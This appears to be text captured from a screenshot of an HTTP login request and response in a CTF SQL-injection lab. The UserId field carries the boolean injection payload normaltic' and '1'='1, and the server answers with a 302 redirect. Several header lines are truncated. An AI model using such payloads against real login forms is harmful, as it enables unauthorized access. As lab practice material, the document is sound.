 POST /sqli_2/login.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
UserId=normaltic' and '1'='1&Password=1234&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Tue, 04 Jun 2024
3 Server: Apache/2.4.18 (
4 Expires: Thu, 19 Nov 19
5 Cache-Control: no-store
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1276
9 Keep-Alive: timeout=5,
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <!-- HTML code for Boot
15
16 <!DOCTYPE html>
17 <html>